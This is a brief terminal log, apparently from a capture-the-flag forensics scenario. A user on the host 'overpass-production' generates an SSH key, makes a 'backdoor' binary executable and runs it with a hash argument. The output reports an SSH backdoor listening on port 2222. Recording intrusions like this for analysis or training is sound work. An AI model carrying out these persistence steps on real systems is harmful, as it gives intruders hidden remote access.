 Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327
c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222